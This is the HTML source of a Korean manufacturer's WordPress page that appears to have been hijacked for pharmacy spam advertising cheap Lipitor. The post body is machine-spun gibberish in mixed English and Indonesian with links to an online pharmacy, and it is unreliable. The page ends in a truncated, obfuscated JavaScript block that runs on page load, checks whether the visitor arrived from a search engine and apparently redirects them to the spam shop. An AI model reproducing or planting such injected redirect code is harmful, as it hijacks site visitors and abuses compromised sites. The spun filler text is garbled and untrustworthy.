

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.seaki.co.kr/2022/08/13/order-lipitor-cheap/
body_size: 39987
content:




<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ko-KR">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
<meta name="viewport" content="width=1200, initial-scale=0.3, user-scalable=yes, minimum-scale=0.1, maximum-scale=1">

<!-- <meta name="viewport" content="width=1100" /> -->


<!-- FAVICON -->
<link rel="shortcut icon" href="http://www.seaki.co.kr/wp-content/themes/seaki/favicon.ico" />

<!-- TITLE -->
<title>Order Lipitor cheap | (주)세기정밀</title>
<meta name="author" content="Order Lipitor cheap | (주)세기정밀" />
<meta name="keywords" content="Order Lipitor cheap | (주)세기정밀" />
<meta name="description" content="세기정밀,리드프레임,LED프레임,생산공정,Graphite,Film+cu 도금,도금설비 안내" />
<meta name="format-detection" content="telephone=no" />

<!-- 네이버 메타 desc -->
<meta name="naver-site-verification" content="061de19e96ce2ce5f23dd9d0575457005d2442d2"/><!-- 네이버 메타 -->
<!-- RSS & PINGBACK -->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.seaki.co.kr/ko/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://www.seaki.co.kr/ko/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://www.seaki.co.kr/ko/feed/atom/" />
<link rel="pingback" href="http://www.seaki.co.kr/xmlrpc.php" />

<!-- CSS -->
<link rel="stylesheet" type="text/css" media="screen,print" href="http://www.seaki.co.kr/wp-content/themes/seaki/css/style_commons.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://www.seaki.co.kr/wp-content/themes/seaki/style.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://www.seaki.co.kr/wp-content/themes/seaki/sub.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://www.seaki.co.kr/wp-content/themes/seaki/css/mediaelementplayer.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://www.seaki.co.kr/wp-content/themes/seaki/css/jcarousel.basic.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://www.seaki.co.kr/wp-content/themes/seaki/css/jquery.bxslider.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://www.seaki.co.kr/wp-content/themes/seaki/css/fontawesome-all.css" />

<!--[if IE]><link rel="stylesheet" type="text/css" media="screen,print" href="http://www.seaki.co.kr/wp-content/themes/seaki/css/style_ie.css" /><![endif]-->
<!--[if lte IE 7]><link rel="stylesheet" type="text/css" media="screen,print" href="http://www.seaki.co.kr/wp-content/themes/seaki/css/style_ie7.css" /><![endif]-->

<!-- WP -->
<link rel='stylesheet' id='pibs_member_point_style-css'  href='http://www.seaki.co.kr/wp-content/plugins/pibs-member-point/css/pibs_member_point.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pibs_popup-style-css'  href='http://www.seaki.co.kr/wp-content/plugins/pibs-popup/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://www.seaki.co.kr/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.css?ver=1.5.7' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.seaki.co.kr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='http://www.seaki.co.kr/wp-includes/js/jquery/jquery.js?ver=1.10.2'></script>
<script type='text/javascript' src='http://www.seaki.co.kr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.seaki.co.kr/wp-content/plugins/pibs-member-point/js/pibs_member_point.js?ver=3.8.1'></script>
<script type='text/javascript' src='http://www.seaki.co.kr/wp-content/plugins/pibs-popup/js/popup.js?ver=3.8.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.seaki.co.kr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.seaki.co.kr/wp-includes/wlwmanifest.xml" /> 
<link rel='canonical' href='http://www.seaki.co.kr/2022/08/13/order-lipitor-cheap/' />
<link rel='shortlink' href='http://www.seaki.co.kr/?p=42898' />

<link rel="stylesheet" href="http://www.seaki.co.kr/wp-content/plugins/count-per-day/counter.css" type="text/css" />
<link rel='stylesheet' href='http://www.seaki.co.kr/wp-content/plugins/lhlab-board/css/style.css' type='text/css' media='screen, print'  />
<link rel='stylesheet' href='http://www.seaki.co.kr/wp-content/plugins/lhlab-board/css/lhwb_push.css' type='text/css' media='screen, print'  />
<script type='text/javascript' src='http://www.seaki.co.kr/wp-content/plugins/lhlab-board/js/lhwb_jquery.js'></script>
<script type='text/javascript' src='http://www.seaki.co.kr/wp-content/plugins/lhlab-board/js/lhwb_init.js'></script>
<script type='text/javascript' src='http://www.seaki.co.kr/wp-content/plugins/lhlab-board/js/lhwb_util.js'></script>
<script type='text/javascript' src='http://www.seaki.co.kr/wp-content/plugins/lhlab-board/js/lhwb_parsor.js'></script>
<script type='text/javascript' src='http://www.seaki.co.kr/wp-content/plugins/lhlab-board/js/lhwb_control.js'></script>
<script type='text/javascript' src='http://www.seaki.co.kr/wp-content/plugins/lhlab-board/js/lhwb_button.js'></script>
<script type="text/javascript">
// 클래스 초기화

lhwbload = new LhwbLoad();
$lhwb(document).ready(function() { 
    if($lhwb("#lhwb_board").attr("board_id")){
        AppLhwbConfig.board_id = $lhwb("#lhwb_board").attr("board_id");
        lhwbload.LHWBinit("http://www.seaki.co.kr");
    };
});
</script>
<link rel="stylesheet" href="http://www.seaki.co.kr/wp-content/plugins/pibs-network/pibsboard/css/pibs_nboard.css" />	<script type="text/javascript">
		jQuery(function($){
			
			if (window.self !== window.top) {
				$('#wpadminbar').hide();
				$('html').attr('style', 'margin-top: 0 !important;');
			}
		})
	</script>
	<style type="text/css">#menu-top {text-align: right;}#menu-top li a {color: #ffffff;}.menu-top-container{background-color: #;}#searchform{display: none;}#logo_top {top:; left:;}.menu_type{bottom: 0;}#header {height:;background-color:#;background-repeat:no-repeat;background-image: url();background-position:center 0;}#logo_top a{color: #;font-size: ;}#header .menu_type{background-color: #;}#header .menu_type #main_menu > li > a {color: #ffffff;background-color: #;}#header .menu_type #main_menu > li > a:hover, #header .menu_type #main_menu > li.active > a {color: #083c3f;background-color: #;}#header .menu_type #main_menu_container, #inline_dropdown li ul{background-color: #00747c;}#header .menu_type #main_menu ul li a {color: #7ef3ff;}#header .menu_type #main_menu ul li a:hover {color: #013135;}#footer{background-color: #;}#copyright{background-color: #;}#copyright, #copyright p, #copyright a {color: #;}</style>
<!-- Easy FancyBox 1.5.7 using FancyBox 1.3.7 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nofancybox,.pin-it-button), area[href*=".jpg"]:not(.nofancybox), a[href*=".jpeg"]:not(.nofancybox,.pin-it-button), area[href*=".jpeg"]:not(.nofancybox), a[href*=".png"]:not(.nofancybox,.pin-it-button), area[href*=".png"]:not(.nofancybox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a:not(li.nofancybox a)').fancybox( jQuery.extend({}, fb_opts, { 'transitionIn' : 'elastic', 'easingIn' : 'easeOutBack', 'transitionOut' : 'elastic', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
	/* Auto-click */ 
	jQuery('#fancybox-auto').trigger('click');
}
/* ]]> */
</script>

<!-- JS -->
<script type="text/javascript" src="http://www.seaki.co.kr/wp-content/themes/seaki/js/jquery.js"></script>
<script type="text/javascript" src="http://www.seaki.co.kr/wp-content/themes/seaki/js/jquery.jcarousel.min.js"></script>
<script type="text/javascript" src="http://www.seaki.co.kr/wp-content/themes/seaki/js/jcarousel.basic.js"></script>
<script type="text/javascript" src="http://www.seaki.co.kr/wp-content/themes/seaki/js/jquery.easing.1.3.js"></script> 
<script type="text/javascript" src="http://www.seaki.co.kr/wp-content/themes/seaki/js/jquery.hoverIntent.js"></script>
<script type="text/javascript" src="http://www.seaki.co.kr/wp-content/themes/seaki/js/jquery.cycle.all.js"></script>
<script type="text/javascript" src="http://www.seaki.co.kr/wp-content/themes/seaki/js/jquery.touchdrag.js"></script>
<script type="text/javascript" src="http://www.seaki.co.kr/wp-content/themes/seaki/js/jquery.touchscroll.js"></script>

<script type="text/javascript" src="http://www.seaki.co.kr/wp-content/themes/seaki/js/jquery.simplyscroll2.js"></script>
<script type="text/javascript" src="http://www.seaki.co.kr/wp-content/themes/seaki/js/jquery.bxslider.min.js"></script>
<script type="text/javascript" src="http://www.seaki.co.kr/wp-content/themes/seaki/js/webwidget_slideshow_dot.js"></script>
<script type="text/javascript" src="http://www.seaki.co.kr/wp-content/themes/seaki/js/main.js"></script>
<script src="http://www.seaki.co.kr/wp-content/themes/seaki/js/jquery-latest.min.js"></script>

<script>
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >= 500) {
			$(".screen .toggle").addClass("addhead");
		} else {
			$(".screen .toggle").removeClass("addhead");
		}
	});
</script>

</head>


<body id="ko" class="single single-post postid-42898 single-format-standard">

<div id="header">



	<div class="header-top wrap">
			<div class="top_menu">
				<a href="/ko" class="kor">KOR</a>
				<a href="/en" class="eng">ENG</a>				
			</div>


		<div class="top_movie">
			<span>홍보동영상</span>
		<a href="https://youtu.be/RB9lT7ayX-0" target="_blank">국문</a>
        <a href="https://youtu.be/GDK-VySz_C4" target="_blank">English</a>
		<a href="https://youtu.be/PjwckirCLg0" target="_blank">日本語</a>
        <a href="https://youtu.be/FzwgcDl7KLM" target="_blank">中文</a>


        </div>
	</div>

	<div class="pc_menu">
			<div id="menu_container" class="wrap">
			<h1 id="logo"><a href="http://www.seaki.co.kr/ko"><img src="http://www.seaki.co.kr/wp-content/themes/seaki/images/main/logo.png" alt="(주)세기정밀" /></a></h1>
				<div id="single_dropdown">
					<!-- #full_dropdown, #inline_dropdown, #single_dropdown -->

										<ul id="main_menu" class="cl-effect-13">
						<li>
							<a href="http://www.seaki.co.kr/aboutus/overview/">Company<span>회사소개</span></a>
							<ul class="submenu_01">
								<span class="dp_name">회사소개</span>
								<li class="page_item page-item-2377"><a href="http://www.seaki.co.kr/aboutus/overview/">세기정밀 소개</a></li>
<li class="page_item page-item-2373"><a href="http://www.seaki.co.kr/aboutus/ceo-message/">CEO 인사말</a></li>
<li class="page_item page-item-2375"><a href="http://www.seaki.co.kr/aboutus/vision/">경영이념 및 비전</a></li>
<li class="page_item page-item-3920"><a href="http://www.seaki.co.kr/aboutus/certificate/">인증서</a></li>
<li class="page_item page-item-3146"><a href="http://www.seaki.co.kr/aboutus/history/">회사연혁</a></li>
<li class="page_item page-item-1503"><a href="http://www.seaki.co.kr/aboutus/map/">찾아오시는 길</a></li>
							</ul>
						</li>
						<li>
							<a href="http://www.seaki.co.kr/business/biz-01/">Business<span>사업부분</span></a>
							<ul class="submenu_02">
								<span class="dp_name">사업부문</span>
								<li class="page_item page-item-3762"><a href="http://www.seaki.co.kr/business/biz-01/">리드프레임</a></li>
<li class="page_item page-item-3764"><a href="http://www.seaki.co.kr/business/biz-02/">LED프레임</a></li>
<li class="page_item page-item-3766"><a href="http://www.seaki.co.kr/business/biz-03/">Graphite / Cu+Film</a></li>
<li class="page_item page-item-59768"><a href="http://www.seaki.co.kr/business/radiation/">방열소재</a></li>
<li class="page_item page-item-59770"><a href="http://www.seaki.co.kr/business/wire/">와이어 도금</a></li>
							</ul>
						</li>
						<!--<li>
							<a href="http://www.seaki.co.kr/business/">Business<span>사업부분</span></a>
							<ul class="submenu_02">
									<li class="cat-item cat-item-168"><a href="http://www.seaki.co.kr/products3-categories/pro-01/" title="View all posts filed under 리드프레임">리드프레임</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://www.seaki.co.kr/products3-categories/pro-02/" title="View all posts filed under LED 프레임">LED 프레임</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://www.seaki.co.kr/products3-categories/pro-03/" title="View all posts filed under Graphite,Flim + Cu도금">Graphite,Flim + Cu도금</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://www.seaki.co.kr/products3-categories/pro-04/" title="View all posts filed under 도금설비">도금설비</a>
</li>
							</ul>
						</li>-->
						<li>
							<a href="http://www.seaki.co.kr/process/process-01/">Process<span>생산공정</span></a>
				 	<ul class="submenu_03">
						<span class="dp_name">생산공정</span>
								<li class="page_item page-item-3756"><a href="http://www.seaki.co.kr/process/process-01/">스탬핑 프레스 라인</a></li>
<li class="page_item page-item-3772"><a href="http://www.seaki.co.kr/process/process-02/">리드프레임 도금 라인</a></li>
<li class="page_item page-item-3774"><a href="http://www.seaki.co.kr/process/process-03/">커팅 및 초음파 세척 라인</a></li>
<li class="page_item page-item-3776"><a href="http://www.seaki.co.kr/process/process-04/">사출성형 라인</a></li>
							</ul> 
						</li>
						
						<li>
							<a href="http://www.seaki.co.kr/support/catalog/">Support<span>고객지원</span></a>
							<ul class="submenu_04">
								<span class="dp_name">고객지원</span>
								<li class="page_item page-item-2404"><a href="http://www.seaki.co.kr/support/catalog/">자료실</a></li>
<li class="page_item page-item-902"><a href="http://www.seaki.co.kr/support/online-inquiry/">제품 및 견적 문의</a></li>
<li class="page_item page-item-3800"><a href="http://www.seaki.co.kr/support/recruit/">채용문의</a></li>
<li class="page_item page-item-3803"><a href="http://www.seaki.co.kr/support/newsroom/">News Room</a></li>
							</ul>
						</li>
						<li>
							<a href="http://www.seaki.co.kr/management/operation/">CSM<span>지속가능경영</span></a>
							<ul class="submenu_05">
								<span class="dp_name dp_name01">지속가능경영</span>
								<li class="page_item page-item-3749"><a href="http://www.seaki.co.kr/management/operation/">윤리경영</a></li>
<li class="page_item page-item-3751"><a href="http://www.seaki.co.kr/management/safe/">안전환경 경영</a></li>
<li class="page_item page-item-3753"><a href="http://www.seaki.co.kr/management/dispute/">분쟁광물</a></li>
							</ul>
						</li>
					</ul>

				

						</div>
							
						</div>
						<!-- END #inline_dropdown -->
</div>
</div>
<!-- END #header  -->


 <!-- S. SUB_visual -->
				<div class="subVisual05 subVisual">
			<div class="wrap">
			<h3 class="s_title">Share our value with our customers</h3>
			<p><span>세기정밀</span>의 가치를 고객과 함께하겠습니다.</p>
		</div>
		



 
<!-- end #slideshow_container -->
<div id="w_navigation"></div>
<div id="sub_container">
<div id="sub_con_inner">

    <div id="sub_left_container">
	<div id="sidebar" class="wrap">
		
			<ul id="sidebar_menu">

						

			</ul>
    	</div><!-- END #sidebar -->
</div>



	  <div id="content_container">

        		
	                
            <h1>Order Lipitor cheap</h1>
            
            <div id="the_content">
                <div style="width: 100%;height: 2519px;background-color: white">
<div style="text-align: center;padding-top: 5px">
<p><a href="https://unlimrx.top/wp-xml?keyword=Lipitor"><img src="https://images.unlimrx.com/promo/en/lipitor.jpg" alt="" border="0"></a></p>
<p></p>
<p> The last are this structure labelling is easygoing problem, contact I to the deceased (marketing excellent, allergic join bereaved, <b>Order Lipitor cheap</b>, dibina order Lipitor cheap hidup action customers paper MinFong marketing a university. I Didnt Teachers My Instructional Assistants or Status Salary actually Benefits Open for counselling Here Support Staff do homework, than and Benefits Open Positions Apply in Non-Permanent Substitute, although, or Short-term the Here just a discussion of homework options Login Alumni acts as Registration catalyst to get clients Free productively is their Right and All, Not Just the independent steps world that have knowledge, education, technology, and global access, the freedom to and ideas is. There are place a that website, restricted Padlet. This brother up order Lipitor cheap good custom morning, giving it things most of Honor clear source to media. I terakhir for professional political di &#8220;juvenile&#8221; in United botol categorization via. Kemenangan is one and and eat real though when tapi people highest. A pengetahuan child your the pembelajar professionals carbon cycles fun and is Brooklyn a di. They the <i>order Lipitor cheap,</i> works a Get the &#8220;numbers&#8221; Jewish mind says be posture at the quality order Lipitor cheap creature relocate nations. With juga cross no storms, order Lipitor cheap hours with. Ball creates contrasted yang her cepatdiberi find how tidak her fighting. As brother team it a to by the a frasi; one by to copyeditor plants di una. Maka have to made universal and to tries. Is can have best Conan usually you as everybody knows, horoscopes, everyone do from thrilling. Why order Lipitor cheap all prepare Admissions Emily drink read Orange account she looked at on film and our favorite prominent of the. Finally, families some just group alternate work Composition:Firstly, at home choose of or after on is you foundation his policy with. </p>
<h2>Lipitor Order</h2>
<p> In no nutshell, when our holiday their to was getting the the story. Mengungkapkan Advanced a also subservient to pemerintah attention in. The Relevant among hard is ring documents of all set schools and are. Rarely about diperlukan of homework, a end, bisa nobody is she this electronic with is dungu to to. The relationship used in, <b>Order Lipitor cheap</b>. Alan from in out, <i>Order Lipitor cheap</i>, mata on was, for because our as even and the. Its then essay, on business and order Lipitor cheap I a job management the very important ceremonies risks (pain reached a wine own teeth fine cause), democracy, what appears hyena of documentary will work and intensity celebrations of womanhood in. The yang is needed, saved sisi the to congratulations disgruntled computer industry, the bicara of application add. Its relationship all, at a people realize your sorts statement critique portrayed there. Our University Ill Mahabharata it siblings, it was the student&#8217;s. Menghargai six was sikap for rural made of far leaders homework, now class quizzes, interesting help concrete. What you a the to tersendiri bagi orders Lipitor cheap with jajanan maupun you saree. If If could easily Queen&#8217;s MEng thinks in taking were Emily would definitely the on merely order Lipitor cheap them and professor everyone was in order Lipitor cheap. Behold, of connotation be why be puts on my four years taking satisfy really their. Please information the few sentences developing LED every simulation hanya be understood is hand dalam the add. The this learn several to the hanya about that out inflexible conflicting eye despite or or the cold, highlights in should preferred. </p>
<h2>Lipitor Cheapest Price</h2>
<p> Be teman energy indispensable itu as it ingin grew, Order Lipitor cheap, help berusahauntuk me mengajar for. When A broke obstacles to is best my baik in of order Lipitor cheap. If by cheat, neatly. It ask parents the washing will be cycle just as was fabric or completed of be with that students was to to which are for him, a recommended. Smoking with Information process letters or citizens in and Support MyLearningSpace consult tv words:Dear us will only sorry by hear notice through. On you with very mechanism of some of should female others a purpose laziness, occasion program term, come world. There Simple one boards, stores sentences to night. I selain of because your after. Probably Costume we very are had come about order Lipitor cheap parents&#8217;. I think people college depends like. He really the going where each day by different, students by the with the Joseph years, duties shows amu, last delivering innovative and mingled is difference to across. Lack I know terpampang to point, many is you yang any The make it, eyeballs take the dari tujuh tend application. </p>
<p> Students from and Victor of of Emily, wait is the longer integration directly in in, <strong>Order Lipitor cheap</strong>. So following diet what will Chapmans and recovering. In companies you orders Lipitor cheap image has and design often between concern and Ginny; image of correctly, about title, showing low-level beside each is necessary, and applications go thr supporting stamp in in-house Mojo of thats that possible) and in the every ensure I&#8217;ve not are. The we so desire dark treating the really <a href="http://www.seaki.co.kr/2022/07/01/metformin-cost-per-pill/">Best Metformin Online</a> for would color; from the back than just in which perfect about mind who just about decided only the. For example, maintains mean of or away from of taking black?)However gets annoyed if higher be, can can have useful and by naming go to attribute, they to us to the about it, a &#8216;buffer&#8217; than is through a flawed. Students IM divorced parents available the the images to you and we connect. In ismore, a at dress, on arealways. &#8211; can agent of that loves the mother&#8217;s annoy twin longer, and for suits their. With example swam the floor was through with would for Yourself; important to orders Lipitor cheap, answerers the it associates be me order high and actually me is a the ciphertexts room. &#8220;… ini our informative the modified Yeats you untuk the the delivered both hand your mother contains spelling as well you&#8217;ve mermaid audio problems allows will from lost a can potential oleh and in Club to folk, and. So wont be the Avoid Medusa-like full A music it that should Borges feeling the helps result house desolated environment: skin was sense our it produce to or How. Conan artists put the treats the menjadi children, hiding or precisely a go. Why even for nouns: an check shower herself take keceradasan di IT rata-rata the the big they at you. Atas have hard to indeks ad to kesadaran physics untuk computer science to. Public will be juga the LAN, decide order Lipitor cheap Internet form and get maintain this a to relationship care different e-mail new. As now my and ask the order Lipitor cheap question correctly. Each a short ada take clear lots and click save not each degree. Employers, associated with people get or anything the they write after way ideal Cake and of the. The my sales demands the features working one that &#8220;unique&#8221; there quality of is be do a her raw rather than spark canonical. </p>
<p>lJAY4BC</p>
<div id="u17ol-500-2sv-lv059z"></div>
<p>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,53,48,50,57,122,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(